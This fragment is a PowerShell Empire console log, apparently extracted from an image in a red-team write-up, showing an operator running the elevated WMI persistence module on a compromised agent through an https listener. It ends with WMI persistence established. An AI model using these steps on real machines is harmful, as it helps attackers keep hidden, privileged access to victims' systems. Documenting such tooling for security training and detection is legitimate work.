 (Empire: powershell/persistence/elevated/wmi) > set Listener https
(Empire: powershell/persistence/elevated/wmi) > execute
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked TKV35P8X to run TASK_CMD_WAIT
[*] Agent TKV35P8X tasked with task ID 3
[*] Tasked agent TKV35P8X to run module powershell/persistence/elevated/wmi
(Empire: powershell/persistence/elevated/wmi) > WMI persistence established using listener https with OnStartup WMI subsubscription trigger.